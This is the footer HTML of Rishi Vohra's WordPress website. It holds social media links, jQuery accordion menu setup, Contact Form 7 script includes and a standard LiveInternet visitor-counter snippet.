<p class="copyright">Copyright &copy; 2026 Rishi Vohra. All rights reserved.</p>
<p class="social">
<span>Follow us</span>
<a href="https://www.facebook.com/iRishiVohra" target="_blank">
<img src="https://rishivohra.com/wp-content/themes/rishivora/images/facebook_icon.png" width="31" height="32" alt="FaceBook" /></a>
  <a href="https://twitter.com/iRishiVohra" target="_blank"><img src="https://rishivohra.com/wp-content/themes/rishivora/images/twitter.png" width="31" height="32" alt="Twitter" /></a>
  <a href="https://www.youtube.com/user/VohraRishi" target="_blank"><img src="https://rishivohra.com/wp-content/themes/rishivora/images/you-tube.png" width="32" height="31" alt="Youtube" /></a>
  <!--a href="http://www.rishi-vohra.blogspot.in" target="_blank" class="blog"><img src="/images/blog.png" width="32" height="32" border="0" /></a-->
<a href="https://www.instagram.com/iRishiVohra" target="_blank"><img src="https://rishivohra.com/wp-content/uploads/2014/12/Instagram.png" width="31" height="31"></a>
<!--a href="http://www.pinterest.com/rishi7777/" target="_blank"><img src="https://rishivohra.com/wp-content/uploads/2014/12/pinterest.png" width="31" height="31"></a>
<a href="https://www.tumblr.com/blog/fishyrishi" target="_blank"><img src="https://rishivohra.com/wp-content/uploads/2014/12/tumblr.png" width="31" height="31"></a-->
</p>
</div>

			<script type="text/javascript">
				jQuery(document).ready(function($) {
					jQuery('#dc_jqaccordion_widget-2-item .menu').dcAccordion({
						eventType: 'click',
						hoverDelay: 0,
						menuClose: false,
						autoClose: true,
						saveState: false,
						autoExpand: true,
						classExpand: 'current-menu-item',
						classDisable: '',
						showCount: false,
						disableLink: false,
						cookie: 'dc_jqaccordion_widget-2',
						speed: 'slow'
					});
				});
			</script>
		
						<script type="text/javascript">
				jQuery(document).ready(function($) {
					jQuery('#dc_jqaccordion_widget-3-item .menu').dcAccordion({
						eventType: 'click',
						hoverDelay: 0,
						menuClose: false,
						autoClose: true,
						saveState: false,
						autoExpand: true,
						classExpand: 'current-menu-item',
						classDisable: '',
						showCount: false,
						disableLink: false,
						cookie: 'dc_jqaccordion_widget-3',
						speed: 'slow'
					});
				});
			</script>
		
			<script type='text/javascript' src='https://rishivohra.com/wp-includes/js/comment-reply.min.js?ver=8e46d08663ae7c89ac952b5b1289b88f' id='comment-reply-js'></script>
<script type='text/javascript' src='https://rishivohra.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/rishivohra.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://rishivohra.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<!--LiveInternet counter--><script type="text/javascript"><!--
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random();//--></script><!--/LiveInternet--></body>
</html>
